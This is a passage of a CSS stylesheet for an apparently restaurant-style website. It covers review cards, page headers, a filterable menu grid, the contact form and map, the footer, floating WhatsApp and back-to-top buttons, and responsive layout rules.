    color: rgba(255,255,255,0.9);
    font-size: 1rem;
    line-height: 1.7;
    margin-bottom: 1.5rem;
    font-style: italic;
}

.reviewer {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.reviewer-avatar {
    width: 50px;
    height: 50px;
    background: var(--color-primary);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: var(--font-heading);
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--color-dark);
}

.reviewer-info h4 {
    color: var(--color-light);
    font-size: 1rem;
    margin-bottom: 0.2rem;
}

.reviewer-info span {
    color: rgba(255,255,255,0.6);
    font-size: 0.85rem;
}

/* ==========================================
   PAGE HEADER (Common for subpages)
   ========================================== */
.page-header {
    height: 50vh;
    min-height: 400px;
    background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.8)), 
                url('https://kimi-web-img.moonshot.cn/img/media.istockphoto.com/02bb50ee6742683593818a2fe4786facdb49e1e2.jpg') center/cover no-repeat;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    position: relative;
    margin-top: 0;
    padding-top: 80px;
}

.contact-header {
    background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.8)), 
                url('https://images.unsplash.com/photo-1554118811-1e0d58224f24?w=1200&h=600&fit=crop') center/cover no-repeat;
}

.page-header-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: radial-gradient(circle at center, transparent 0%, rgba(0,0,0,0.5) 100%);
}

.page-title {
    font-family: var(--font-heading);
    font-size: clamp(2.5rem, 5vw, 4rem);
    color: var(--color-light);
    margin-bottom: 1rem;
    position: relative;
    z-index: 2;
}

.page-subtitle {
    font-size: 1.2rem;
    color: rgba(255,255,255,0.8);
    position: relative;
    z-index: 2;
}

/* ==========================================
   MENU PAGE STYLES
   ========================================== */
.menu-filter {
    display: flex;
    justify-content: center;
    gap: 1rem;
    margin-bottom: 3rem;
    flex-wrap: wrap;
}

.filter-btn {
    padding: 0.8rem 1.5rem;
    background: transparent;
    border: 2px solid var(--color-dark-tertiary);
    color: var(--color-text);
    font-family: var(--font-body);
    font-size: 0.9rem;
    font-weight: 500;
    cursor: pointer;
    border-radius: 50px;
    transition: var(--transition-fast);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.filter-btn:hover,
.filter-btn.active {
    background: var(--color-primary);
    border-color: var(--color-primary);
    color: var(--color-dark);
}

.menu-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2rem;
}

.menu-card {
    background: var(--color-light);
    border-radius: 15px;
    overflow: hidden;
    box-shadow: var(--shadow-sm);
    transition: var(--transition-fast);
    border: 1px solid rgba(0,0,0,0.05);
}

.menu-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.menu-image {
    height: 200px;
    overflow: hidden;
}

.menu-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: var(--transition-medium);
}

.menu-card:hover .menu-image img {
    transform: scale(1.1);
}

.menu-content {
    padding: 1.5rem;
}

.menu-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 0.5rem;
}

.menu-header h3 {
    font-family: var(--font-heading);
    font-size: 1.3rem;
    color: var(--color-dark);
}

.menu-price {
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--color-primary);
}

.menu-desc {
    color: var(--color-text-light);
    font-size: 0.9rem;
    margin-bottom: 1rem;
    line-height: 1.5;
}

.menu-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.menu-rating {
    color: var(--color-primary);
    font-size: 0.9rem;
}

/* ==========================================
   CONTACT PAGE STYLES
   ========================================== */
.contact-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
}

.contact-intro {
    color: var(--color-text-light);
    font-size: 1.1rem;
    line-height: 1.8;
    margin-bottom: 2rem;
}

.contact-details {
    margin-bottom: 2.5rem;
}

.contact-item {
    display: flex;
    gap: 1.5rem;
    margin-bottom: 1.5rem;
    align-items: flex-start;
}

.contact-icon {
    width: 50px;
    height: 50px;
    background: rgba(212,175,55,0.1);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-primary);
    font-size: 1.2rem;
    flex-shrink: 0;
}

.contact-text h4 {
    font-family: var(--font-heading);
    font-size: 1.1rem;
    margin-bottom: 0.3rem;
    color: var(--color-dark);
}

.contact-text a,
.contact-text p {
    color: var(--color-text-light);
    display: block;
    margin-bottom: 0.2rem;
}

.contact-text a:hover {
    color: var(--color-primary);
}

.social-connect h4 {
    font-family: var(--font-heading);
    font-size: 1.2rem;
    margin-bottom: 1rem;
    color: var(--color-dark);
}

.social-icons-large {
    display: flex;
    gap: 1rem;
}

.social-icon {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.8rem 1.2rem;
    border-radius: 50px;
    color: var(--color-light);
    font-weight: 500;
    transition: var(--transition-fast);
}

.social-icon.facebook {
    background: #1877F2;
}

.social-icon.youtube {
    background: #FF0000;
}

.social-icon.whatsapp {
    background: #25D366;
}

.social-icon:hover {
    transform: translateY(-3px);
    box-shadow: var(--shadow-md);
    filter: brightness(1.1);
}

/* Contact Form */
.contact-form-wrapper {
    background: var(--color-light-gray);
    padding: 2.5rem;
    border-radius: 15px;
    box-shadow: var(--shadow-md);
}

.contact-form h3 {
    font-family: var(--font-heading);
    font-size: 1.5rem;
    margin-bottom: 1.5rem;
    color: var(--color-dark);
}

.form-group {
    position: relative;
    margin-bottom: 1.5rem;
}

.form-group label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
    color: var(--color-dark);
    font-size: 0.9rem;
}

.form-group input,
.form-group textarea {
    width: 100%;
    padding: 1rem 1rem 1rem 3rem;
    border: 2px solid transparent;
    border-radius: 10px;
    font-family: var(--font-body);
    font-size: 1rem;
    background: var(--color-light);
    transition: var(--transition-fast);
}

.form-group input:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--color-primary);
    box-shadow: 0 0 0 3px rgba(212,175,55,0.1);
}

.form-group i {
    position: absolute;
    left: 1rem;
    bottom: 1rem;
    color: var(--color-primary);
    font-size: 1.1rem;
}

.form-group textarea {
    resize: vertical;
    min-height: 120px;
    padding-top: 1rem;
}

.form-group textarea + i {
    bottom: auto;
    top: 2.8rem;
}

/* Map Section */
.map-section {
    position: relative;
}

.map-container {
    position: relative;
    width: 100%;
    height: 450px;
    overflow: hidden;
}

.map-container iframe {
    width: 100%;
    height: 100%;
    filter: grayscale(20%);
}

.map-overlay-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0,0,0,0.3);
    opacity: 0;
    transition: var(--transition-fast);
}

.map-container:hover .map-overlay-link {
    opacity: 1;
}

.map-overlay {
    background: var(--color-light);
    padding: 1rem 2rem;
    border-radius: 50px;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    color: var(--color-dark);
    font-weight: 600;
    box-shadow: var(--shadow-lg);
}

/* CTA Section */
.cta-section {
    background: var(--color-dark);
    padding: 4rem 0;
    text-align: center;
}

.cta-content h2 {
    font-family: var(--font-heading);
    font-size: 2.5rem;
    color: var(--color-light);
    margin-bottom: 1rem;
}

.cta-content p {
    color: rgba(255,255,255,0.8);
    font-size: 1.1rem;
    margin-bottom: 2rem;
}

.cta-buttons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
}

/* ==========================================
   FOOTER
   ========================================== */
.footer {
    background: var(--color-dark-secondary);
    color: var(--color-light);
    padding: 4rem 0 0;
}

.footer-content {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr;
    gap: 3rem;
    margin-bottom: 3rem;
}

.footer-logo {
    font-family: var(--font-heading);
    font-size: 1.8rem;
    color: var(--color-primary);
    margin-bottom: 1rem;
}

.footer-brand p {
    color: rgba(255,255,255,0.7);
    line-height: 1.7;
    margin-bottom: 1.5rem;
}

.footer-social {
    display: flex;
    gap: 1rem;
}

.footer-social a {
    width: 40px;
    height: 40px;
    background: rgba(255,255,255,0.1);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-light);
    transition: var(--transition-fast);
}

.footer-social a:hover {
    background: var(--color-primary);
    color: var(--color-dark);
    transform: translateY(-3px);
}

.footer-links h4,
.footer-contact h4 {
    font-family: var(--font-heading);
    font-size: 1.2rem;
    margin-bottom: 1.5rem;
    color: var(--color-light);
}

.footer-links ul li {
    margin-bottom: 0.8rem;
}

.footer-links ul li a {
    color: rgba(255,255,255,0.7);
    transition: var(--transition-fast);
}

.footer-links ul li a:hover {
    color: var(--color-primary);
    padding-left: 5px;
}

.footer-contact p {
    color: rgba(255,255,255,0.7);
    margin-bottom: 0.8rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.footer-contact i {
    color: var(--color-primary);
    width: 20px;
}

.footer-bottom {
    border-top: 1px solid rgba(255,255,255,0.1);
    padding: 1.5rem 0;
    text-align: center;
    color: rgba(255,255,255,0.5);
    font-size: 0.9rem;
}

/* ==========================================
   WHATSAPP FLOAT BUTTON
   ========================================== */
.whatsapp-float {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 60px;
    height: 60px;
    background: #25D366;
    color: var(--color-light);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.8rem;
    box-shadow: 0 4px 20px rgba(37, 211, 102, 0.4);
    z-index: 999;
    transition: var(--transition-fast);
    animation: pulse 2s infinite;
}

.whatsapp-float:hover {
    transform: scale(1.1) rotate(10deg);
    background: #128C7E;
}

@keyframes pulse {
    0% { box-shadow: 0 0 0 0 rgba(37, 211, 102, 0.7); }
    70% { box-shadow: 0 0 0 20px rgba(37, 211, 102, 0); }
    100% { box-shadow: 0 0 0 0 rgba(37, 211, 102, 0); }
}

/* ==========================================
   BACK TO TOP BUTTON
   ========================================== */
.back-to-top {
    position: fixed;
    bottom: 30px;
    right: 100px;
    width: 50px;
    height: 50px;
    background: var(--color-primary);
    color: var(--color-dark);
    border: none;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.2rem;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transition: var(--transition-fast);
    z-index: 998;
    box-shadow: var(--shadow-md);
}

.back-to-top.visible {
    opacity: 1;
    visibility: visible;
}

.back-to-top:hover {
    background: var(--color-primary-light);
    transform: translateY(-3px);
}

/* ==========================================
   ANIMATIONS & REVEAL EFFECTS
   ========================================== */
.reveal-text,
.reveal-up,
.reveal-left,
.reveal-right {
    opacity: 0;
    transform: translateY(30px);
    transition: all 0.8s ease;
}

.reveal-text {
    transform: translateY(30px);
}

.reveal-left {
    transform: translateX(-50px);
}

.reveal-right {
    transform: translateX(50px);
}

.reveal-text.active,
.reveal-up.active,
.reveal-left.active,
.reveal-right.active {
    opacity: 1;
    transform: translate(0);
}

.delay-1 { transition-delay: 0.1s; }
.delay-2 { transition-delay: 0.2s; }
.delay-3 { transition-delay: 0.3s; }

/* ==========================================
   RESPONSIVE DESIGN
   ========================================== */
@media (max-width: 1024px) {
    .features-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .featured-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .menu-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .about-content,
    .contact-grid {
        grid-template-columns: 1fr;
        gap: 3rem;
    }
    
    .about-image {
        order: -1;
    }
}

@media (max-width: 768px) {
    :root {
        --section-padding: 4rem;
    }
    
    .mobile-menu-btn {
        display: block;
    }
    
    .nav-menu {
        position: fixed;
        top: 0;
        right: -100%;
        width: 80%;
        max-width: 300px;
        height: 100vh;
        background: var(--color-dark);
        flex-direction: column;
        padding: 6rem 2rem 2rem;
        gap: 1.5rem;
        transition: var(--transition-medium);
        box-shadow: -5px 0 20px rgba(0,0,0,0.3);
    }
    
    .nav-menu.active {
        right: 0;
    }
    
    .features-grid,
    .featured-grid,
    .reviews-grid,
    .menu-grid {
        grid-template-columns: 1fr;
        max-width: 400px;
        margin: 0 auto;
    }
    
    .about-stats {
        grid-template-columns: 1fr;
    }
    
    .footer-content {
        grid-template-columns: 1fr;
        text-align: center;
    }
    
    .footer-social {
        justify-content: center;
    }
    
    .contact-item {
        flex-direction: column;
        text-align: center;
        align-items: center;
    }
    
    .social-icons-large {
        flex-direction: column;
    }
    
    .back-to-top {
        right: 30px;
        bottom: 100px;
    }
    
    .whatsapp-float {
        width: 50px;
        height: 50px;
        font-size: 1.5rem;
    }
}

@media (max-width: 480px) {
    .hero-buttons {
        flex-direction: column;
        width: 100%;
        padding: 0 2rem;
    }
    
    .btn {
        width: 100%;
        justify-content: center;
    }
    
    .filter-btn {
        padding: 0.6rem 1rem;
        font-size: 0.8rem;
    }
    
    .contact-form-wrapper {
        padding: 1.5rem;
    }
}

/* Hide menu cards when filtered */
.menu-card.hidden {
    display: none;
}
</file>
